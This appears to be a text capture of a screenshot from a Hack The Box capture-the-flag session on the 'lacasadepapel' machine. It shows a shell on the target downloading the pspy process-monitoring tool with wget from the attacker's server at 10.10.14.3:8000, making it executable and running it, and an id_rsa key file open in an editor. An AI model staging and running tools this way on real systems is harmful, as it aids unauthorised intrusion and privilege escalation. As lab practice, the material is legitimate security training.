 Applications Places Terminal Fri 20:15 1
Open id_rsa Save
/tmp/mozilla_root0
root@htb: ~/htb/boxes/lacasedepapel
File Edit View Search Terminal Help
-S Show server response
-T SEC Network read timeout is SEC seconds
-O FILE Save to FILE ('-' for stdout)
-U STR Use STR for User-Agent header
-Y on/off Use proxy
lacasadepapel [~/pspy]$ wget 10.10.14.3:8000/pspy64
Connecting to 10.10.14.3:8000 (10.10.14.3:8000)
pspy64 100% |******************************| 4364k 0:00:00 ETA
lacasadepapel [~/pspy]$ wget 10.10.14.3:8000/pspy64s
Connecting to 10.10.14.3:8000 (10.10.14.3:8000)
pspy64s 100% |******************************| 913k 0:00:00 ETA
lacasadepapel [~/pspy]$ chmod +x *
lacasadepapel [~/pspy]$ ls
pspy64 pspy64s
lacasadepapel [~/pspy]$ ./pspy64
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify
events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
initializing fs watcher: Can't create watcher: adding watch to /tmp/php-xdg-runtime-dir-fallback-dali: errno: 13
initializing fs watcher: adding inotify watchers: opening dir /tmp/php-xdg-runtime-dir-fallback-dali: open /tmp/php-xdg-runtime-dir-fallb
ack-dali: permission denied
initializing fs watcher: Can't create watcher: adding watch to /tmp/psysh: errno: 13
initializing fs watcher: adding inotify watchers: opening dir /tmp/psysh: open /tmp/psysh: permission denied
initializing fs watcher: Can't create watcher: adding watch to /etc/sudoers.d: errno: 13
initializing fs watcher: adding inotify watchers: opening dir /etc/sudoers.d: open /etc/sudoers.d: permission denied
initializing fs watcher: Can't create watcher: adding watch to /home/berlin/.ssh: errno: 13
initializing fs watcher: adding inotify watchers: opening dir /home/berlin/.ssh: open /home/berlin/.ssh: permission denied
initializing fs watcher: Can't create watcher: adding watch to /home/dali/.config: errno: 13
initializing fs watcher: adding inotify watchers: opening dir /home/dali/.config: open /home/dali/.config: permission denied
initializing fs watcher: Can't create watcher: adding watch to /home/dali/.ssh: errno: 13
initializing fs watcher: adding inotify watchers: opening dir /home/dali/.ssh: open /home/dali/.ssh: permission denied
initializing fs watcher: Can't create watcher: adding watch to /var/db/sudo: errno: 13
initializing fs watcher: adding inotify watchers: opening dir /var/db/sudo: open /var/db/sudo: permission denied
Draining file system events due to startup...
[HTB-0] 0:openvpn 1:bashZ 2:ssh*Z 3:bash- "htb" 20:14 12-Jul-19
Plain Text Tab Width: 8 Ln 1, Col 1 INS